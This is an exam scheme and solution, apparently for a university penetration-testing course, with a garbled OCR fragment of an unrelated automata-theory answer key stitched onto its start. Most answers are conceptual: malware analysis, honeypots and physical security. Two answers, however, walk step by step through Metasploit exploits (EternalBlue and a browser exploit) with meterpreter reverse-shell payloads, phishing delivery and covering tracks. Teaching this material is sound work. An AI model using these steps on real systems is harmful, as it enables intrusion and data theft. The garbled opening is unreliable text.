 $a \in \{2, v \in \}$
 $a \in \{2,$

 $\delta(90, C, a) = (90, C)$

6 (20, C, b) = (20, Cb)

 δ (αv , c,c) = (αv ,c()

 $8(90, \epsilon, 2) = (9, 2)$



5a) Algorithm - 2 M. Conversion - 7M Language a ceepted - IM L = {now) = n,(w) | w. E(o,i) Start symbol. 90291 - IM. 8 (90,0,2) = (90,AZ). 4+1 = 4 M 20290 → O(20A 20)(20Z290) (0(20A9)(9,Z200) 96297 0 (90A90)(9629) 10(90A91)(929) III'm for other kausitiens. wishing CFG. $\delta(q_{0},0,B) = (q_{0},E)$ $q_{0}Bq_{0} \rightarrow 0$ $\delta(q_{0},1,A) = (q_{0},E)$ $q_{0}Aq_{0} \rightarrow 1$ $g_{0}Qq_{0} \rightarrow E$ $g_{0}Qq_{$ bajet on for L1 S, 7 as, 5/E. CF6 for 12 S4 -> S5 S6 $S_0 \rightarrow S_1 S_2$ $S_2 \rightarrow C_c \mid \epsilon$ $S_5 \rightarrow aS_7 \mid \epsilon$ $S_6 \rightarrow bS_6 c \mid \epsilon$ L-15M This proves that LI412 are CFLis L15M. L3 S-7 So | S4 - IM. Proof for LIMLZ & CFL - 2M. 65) Applications of CF68. (9) In compiler design during parsing for Syntactic cheeking (9) XML and Document-type definition. (ili) Markup languages.

Service Control of the Control of th	Departn	ering		
Course & Code	Vulnerability Assessment & Penetration Testing (CY255TBD) Professional Core Course Elective-I		Semester: V	
Date: 09/01/2025	Duration: 120 minutes	Max.Marks: 10 Marks (Quiz) + 50 Marks (Test)		
Scheme and Solution				

Sl.no.	Part A Quiz	Marks
1	Spyware	01
2	Not always. Some adware is legitimate and included in free software as a way to fund development. However, when installed without user consent or combined with spyware, it becomes malicious.	01
3	Rootkits	01
4	honeypot	01
5	A sandbox is an isolated environment where malware is executed to observe its behavior without risking the actual system.	01
6	Reconnaissance: Gathering information about the facility, such as entry points, security measures, and employee behavior. Exploitation: Attempting to bypass security measures using techniques like social engineering or lock picking.	01
7	Insider attacks are harder to detect because the attacker already has legitimate access to systems and may be familiar with the organization's security protocols, allowing them to avoid detection.	02
8	Use the search command to find a suitable exploit. Use the use command to select the exploit. Configure the target settings using set commands. Execute the exploit with the exploit or run command.	02

Sl.no.		Part B To	est	Marks
1.a	•	nd avoiding execution risks, whi	other. Static analysis is ideal for identify le dynamic analysis provides deeper ins	_
	Aspect	Static Malware Analysis	Dynamic Malware Analysis	
	Definition	Analyzing malware without executing it, typically by examining the code, file structure, or binaries.	Analyzing malware by executing it in a controlled environment to observe its behavior.	
	Key Tools	Tools like disassemblers, decompilers, and string extractors (e.g., IDA Pro, Ghidra).	Sandboxes, virtual machines, and behavioral analysis tools (e.g., Cuckoo Sandbox).	
	Benefits	 Does not require execution, reducing immediate risk. Useful for identifying static indicators (e.g., IP addresses, API calls). 	- Provides real-time insights into the malware's behavior, such as network activity, system modifications, and persistence.	
	Challenges	- Cannot detect obfuscated or encrypted code Limited insight into runtime behavior and dynamic interactions.	Requires a controlled and secure environment (e.g., sandbox). Malware may detect the sandbox and alter its behavior.	
	Use Cases	 - Quick analysis of known malware signatures. - Reverse engineering to understand code structure. 	Observing unknown malware's impact in real-world scenarios. Testing exploit payloads and infection chains.	
	Threat Indicators	Identifies static indicators like file hashes, embedded URLs, and API calls.	Reveals dynamic indicators like runtime processes, registry modifications, and network traffic.	
	Skill Requirements	Requires advanced skills in reverse engineering and programming.	Requires expertise in configuring isolated environments and analyzing runtime behaviors.	
	Processing Speed	Typically faster for signature-based detection.	Slower due to the need for execution and observation over time.	
1.b	Dynamic ToolNetwork Tool	re Analysis Strings, PE Explorer, Binwalk. Is: Cuckoo Sandbox, ProcMon, S Is: Wireshark, Fiddler, tcpdump. Ineering: IDA Pro, Ghidra, Radar		04
2.a	cyber threats. • It mimics legit		source designed to attract, detect, and	·
	Honeypots canHoneypots areThe systems at valuable.	a vary in complexity and purpose decoy systems placed in the network re not valuable and contain no se	work for the sole purpose of attracting have ensitive information, but they look like	they are
	"honeypots" be coming back for	_	hands in the pot and taste the honey, the	ley keep

	Honeypot Honeypot •	
2.b	 1. Based on Interaction Level Low-Interaction Honeypots: Simulate limited functionalities of systems or services. Easy to set up and maintain. Examples: Simulated SSH or FTP servers. Use: Detecting automated attacks or simple reconnaissance. High-Interaction Honeypots: Offer a realistic environment, such as a fully functional operating system. Allow attackers to interact deeply, providing richer intelligence. Require more resources and risk management. Use: Studying advanced threat actors and sophisticated malware. Medium-Interaction Honeypots: Strike a balance between low and high interaction. Provide more interactivity than low-level honeypots but without the complexity of high-level setups. 2. Based on Deployment Goals Research Honeypots: Used to study attacker behaviors, malware, and exploit trends. Typically deployed in controlled environments by cybersecurity researchers. Production Honeypots: Deployed within an organization's network to detect real-time threats. 	04
3.a	 Provide early warning of potential attacks and help in fortifying defenses. Malware defensive techniques used in modern cybersecurity frameworks Rootkits Packers Protective Wrappers with Encryption VM Detection 	06
.3.b	Description: Restricting and monitoring entry to secure areas using advanced access control systems. Implementation: Biometric Authentication: Fingerprints, retina scans, or facial recognition. Electronic Keycards: Provide role-based access. Two-Factor Authentication (2FA): Combines physical tokens with passwords or biometrics. Example: Multi-layered access to data centers. 2. Surveillance and Monitoring Description: Continuous observation of critical areas using advanced monitoring tools. Implementation: CCTV Cameras: High-resolution, motion-sensitive cameras for video surveillance.	04

- o **Real-Time Monitoring Systems:** Alerting teams to unusual activity.
- o **Intrusion Detection Alarms:** Notify security personnel of unauthorized access.
- Example: Cameras monitoring server rooms and sensitive storage areas.

3. Physical Barriers

• Description:

Creating obstacles to delay or deter unauthorized entry.

• Implementation:

- Secure Doors and Locks: Reinforced doors with advanced locks.
- o **Fences and Gates:** Perimeter security with anti-climbing barriers.
- Secure Server Racks: Enclosed racks with restricted access.
- Example: Data centers with layered barriers (gates, card-access doors, server locks).

4. Security Personnel

• Description:

Employing trained security staff to patrol, monitor, and respond to threats.

• Implementation:

- o **Regular Patrols:** Routine inspections of facilities.
- o **Training Programs:** Educate guards on identifying suspicious behavior.
- o **Emergency Response Readiness:** Ability to respond promptly to breaches.
- Example: Guards stationed at entry points and patrolling sensitive zones.

5. Visitor Management Systems

• Description:

Tracking and controlling visitor access to organizational facilities.

• Implementation:

- Visitor Logs: Documenting entry, purpose, and exit of visitors.
- o **Temporary Badges:** Issuing limited-access credentials to visitors.
- o **Escorted Visits:** Restricting unsupervised movement within premises.
- **Example:** Requiring government-issued ID and escorting contractors.

6. Employee Awareness and Training

• Description:

Educating employees about physical security risks and protocols.

• Implementation:

- Workshops: Regular training sessions on physical security measures.
- o **Drills:** Simulating breach scenarios to improve preparedness.
- Encouraging Reporting: Establishing an anonymous system for reporting suspicious activity.
- **Example:** Employees reporting unauthorized individuals in restricted areas.

7. Incident Response Plans

• Description:

Procedures for addressing breaches or attempted intrusions.

• Implementation:

- Crisis Management Teams: Dedicated groups to handle breaches.
- o **Post-Incident Analysis:** Identifying vulnerabilities and enhancing defenses.
- Coordination with Law Enforcement: Quick response to significant threats.
- **Example:** Rapid lockdown of affected areas during a breach.

4.a significance of physical penetration testing in cybersecurity-2 marks

06

	key steps involved in performing a physical penetration test - 6 marks	
4.b		04
	1. Open the Metasploit Console	
	 Launch the Metasploit framework by entering the command msfconsole in your terminal. Once it loads, you will be greeted with the Metasploit banner and a prompt (msf>). 	
	2. Search for a Relevant Exploit	
	 Use the search command to find an exploit suitable for the target system. Example: 	
	bash Copy code search name:windows type:exploit	
	This displays a list of matching exploits, along with their module paths.	
	3. Select the Exploit	
	 Use the use command to load the desired exploit. Example: 	
	bash Copy code use exploit/windows/smb/ms17_010_eternalblue	
	• The prompt changes to show the selected exploit module (msf exploit(ms17_010_eternalblue) >).	
	4. Configure Exploit Options	
	 Use the show options command to list the required parameters, such as target IP address, ports, and payload settings. Set the required options using the set command. Example: 	
	bash Copy code set RHOST 192.168.1.10 set RPORT 445	
	5. Select and Configure a Payload	
	 Use the show payloads command to display available payloads compatible with the selected exploit. Choose a payload using the set payload command. Example: 	
	bash Copy code set payload windows/x64/meterpreter/reverse_tcp	
	Configure payload-specific options, such as LHOST (your IP address) and LPORT (listening port).	

	Example:	
	bash	
	Copy code set LHOST 192.168.1.20	
	set LPORT 192.108.1.20	
	6. Check Exploit Configuration	
	• Use the check command (if available) to verify if the target is vulnerable to the selected	
	exploit. Example:	
	Dample.	
	bash	
	Copy code check	
	7. Launch the Exploit	
	Execute the exploit using the exploit or run command.	
	Example:	
	bash	
	Copy code	
	exploit	
	If successful, you will gain access to the target system, typically via a payload like a	
	Meterpreter session.	
	8. Interact with the Target	
	Once exploitation is successful, use post-exploitation modules and commands to gather	
	information, escalate privileges, or maintain access.	
	Example:	
	bash	
	Copy code	
	sysinfo # Displays system information getuid # Shows the user context	
	9. Exit and Clean Up	
	When finished, terminate the session and clean up any traces left on the target system.	
	Example:	
	bash	
	Copy code	
	sessions -i 1 # Interact with session 1 exit # Exit the session	
	EAR II DAR the session	
5.a		06
	1. Reconnaissance	
	The attacker gathers information about the target systems, processes, or personnel to identify vulnerabilities.	
		6

Actions:

0

- o Reviewing internal documents and network maps.
- Observing workflows and security protocols.
- Identifying key systems and sensitive data.

• Goal:

Understand the organization's structure and locate exploitable weaknesses.

2. Building Trust or Exploiting Existing Access

The insider leverages their position or role to gain trust or manipulate existing access.

• Actions:

- o Exploiting their legitimate privileges to access sensitive resources.
- Social engineering colleagues to gather additional information or credentials.

Goal:

Ensure unrestricted access to critical systems or data.

3. Privilege Escalation

The attacker attempts to gain higher levels of access to critical systems or data.

• Actions:

- o Using stolen credentials or exploiting system misconfigurations.
- Installing backdoors or malware to maintain access.

Goal:

Bypass security restrictions and reach high-value targets.

4. Execution of the Attack

The attacker performs malicious actions to achieve their objectives.

• Actions:

- O Data Theft: Copying, exporting, or sharing sensitive data.
- o Sabotage: Altering or destroying critical data or systems.
- o Espionage: Exfiltrating proprietary information for competitive advantage.

Goal:

Cause financial, reputational, or operational damage to the organization.

5. Covering Tracks

To evade detection, the insider takes steps to obscure their activities.

• Actions:

- O Deleting or modifying logs to remove traces of access.
- Using anonymous communication tools or encryption.

• Goal:

Avoid suspicion and delay the detection of the attack.

6. Maintaining Access (Optional)

Some insider attacks involve creating a persistent backdoor for ongoing exploitation.

• Actions:

- o Installing malware or creating rogue accounts.
- O Sharing credentials with external attackers.

• Goal:

Ensure long-term access for future attacks. 7. Exfiltration of Data or Resources The attacker removes sensitive data or resources from the organization. **Actions:** Transferring data via external storage devices or encrypted channels. 0 0 Sharing intellectual property with competitors or threat actors. Goal: Finalize the attack by delivering the compromised data or achieving sabotage. 5.b Client-side vulnerabilities occur when users interact with malicious content, such as opening a crafted 04 document, clicking a malicious link, or running an exploit-laden application. Metasploit is a powerful framework that can exploit such vulnerabilities in penetration testing. 1. Understanding Client-Side Vulnerabilities **Examples of Client-Side Vulnerabilities:** Outdated or unpatched software (e.g., browsers, media players, or plugins). Malicious email attachments (e.g., PDF or Office documents with embedded exploits). Drive-by downloads from compromised websites. **Common Attack Vectors:** Phishing emails with malicious attachments or links. Social engineering to lure the user into interacting with malicious content. 2. Identifying a Target Gather information about the target, such as: Operating system details. Installed applications and versions. Known vulnerabilities in the target environment (e.g., outdated browsers or plugins). 3. Selecting an Exploit Use the search command in Metasploit to find client-side exploits relevant to the target system. Example: bash Copy code search type:exploit platform:windows browser Examples of client-side exploits in Metasploit: exploit/multi/browser/adobe_flash_avm2 exploit/windows/fileformat/ms13_071_rtf 4. Configuring the Exploit Load the exploit using the use command. Example:

use exploit/windows/browser/ms11_050_mshtml_cobjectelement

bash Copy code

- View and set required options using show options.
- Configure options like:
 - o **SRVHOST:** IP address of the attacking machine (e.g., 192.168.1.20).
 - o **SRVPORT:** Port for the exploit server (e.g., 8080).

5. Choosing a Payload

• Select a payload to execute on the target once the exploit succeeds. Example:

bash
Copy code
set payload windows/meterpreter/reverse_tcp

- Configure payload options, such as:
 - o **LHOST:** Attacker's IP for the reverse connection.
 - o **LPORT:** Listening port on the attacker's machine.

6. Launching the Exploit

• Start the exploit using the exploit command. Example:

bash Copy code exploit

• Metasploit generates a malicious file, URL, or exploit server for delivery to the target.

7. Delivering the Payload

- Methods to deliver the malicious content:
 - o **Email Attachment:** Send a crafted file (e.g., malicious PDF or Word document).
 - o Malicious Link: Send a link to the exploit server hosting the payload.
 - o **Social Engineering:** Convince the user to open the file or visit the link.

8. Exploiting the Target

- When the victim interacts with the exploit (e.g., clicks a link or opens a file), the payload is executed on their machine.
- Gain a Meterpreter session or other payload interaction for further actions.

9. Post-Exploitation

- Once access is achieved, perform tasks such as:
 - o System reconnaissance (sysinfo, getuid).
 - o Privilege escalation.
 - O Data exfiltration or lateral movement.

10. Clean-Up

- Remove traces of the exploit from the target machine.
- Close the Meterpreter session using the exit command.

Example: Browser Exploitation

1. Load the exploit:

bash

Copy code

use exploit/windows/browser/ms11_050_mshtml_cobjectelement

2. Configure options:

bash Copy code set SRVHOST 192.168.1.20 set SRVPORT 8080 set payload windows/meterpreter/reverse_tcp set LHOST 192.168.1.20 set LPORT 4444

3. Launch the exploit:

bash Copy code exploit